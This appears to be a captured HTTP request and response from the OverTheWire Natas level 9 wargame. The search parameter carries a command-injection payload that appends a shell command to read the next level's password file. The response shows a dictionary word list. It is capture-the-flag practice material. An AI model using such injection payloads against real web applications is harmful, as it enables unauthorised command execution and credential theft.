 Request
Pretty Raw Hex \n
1 GET /index.php?needle=test;cat%20/etc/natas_webpass/natas10&submit=Search HTTP/1.1
2 Host: natas9.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Authorization: Basic
10 Connection: keep-alive
11 Referer: http://natas9.natas.labs.overthewire.org/index.php?page=home
12 Upgrade-Insecure-Requests: 1
13 X-PwnFox-Color: yellow
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render \n
22 <div id="content">
23 <form>
24 Find words containing: <input name=needle>
<input type=submit name=submit value=Search>
<br>
<br>
25 </form>
26
27
28 Output:
29 <pre>
30
31
32 African
33 Africans
34 Allah
35 Allah's
36 American
37 Americanism
38 Americanism's
39 Americanisms
40 Americans
41 April
42 April's
43 Aprils
44 Asian
45 Asians
46 August
47 August's
48 Augusts
49 B
50 B's
51 British
52 Britisher
53 Brown
54 Brown's
55 C
56 C's
57 Catholic
58 Catholicism
59 Catholicism's
60 Catholicisms
61 Catholics